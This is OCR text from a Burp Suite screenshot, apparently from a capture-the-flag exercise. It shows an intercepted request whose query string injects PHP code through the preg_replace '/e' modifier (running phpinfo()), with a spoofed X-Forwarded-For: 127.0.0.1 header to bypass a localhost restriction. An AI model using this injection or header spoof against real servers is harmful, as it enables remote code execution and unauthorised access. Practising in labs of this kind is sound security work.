 111.198.29.45:33949/index.php?pat=/scd/e&rep=phpinfo()&sub=scd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
云平台设备
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
设备列表
Intercept HTTP history WebSockets history Options
Request to http://111.198.29.45:33949
设备
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /index.php?pat=/scd/e&rep=phpinfo()&sub=scd HTTP/1.1
Host: 111.198.29.45:33949
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ve64i4hk6fp6rhgbk2786c0hk2
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1